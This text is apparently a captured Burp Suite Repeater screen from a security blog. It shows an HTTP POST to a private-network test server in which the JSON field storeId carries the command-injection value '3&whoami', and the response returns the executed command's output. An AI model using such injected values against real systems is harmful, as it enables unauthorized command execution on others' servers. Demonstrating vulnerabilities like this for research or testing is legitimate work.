 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.200.38:8088
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: 192.168.200.38:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: W/"126-17c72945440"
10 If-Modified-Since: Tue, 12 Oct 2021 03:38:16 GMT
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 48
14
15 {
16 "productId":"22",
17 "storeId":"3&whoami"
18 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 39
5 ETag: W/"27-yVLeJcgDl506MZhhYNuUxgW4JX8"
6 Date: Tue, 12 Oct 2021 09:33:03 GMT
7 Connection: close
8
9 {
"stderr":"",
"stdout":"luogan\n1881\n"
}
Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done 246 bytes | 127 millis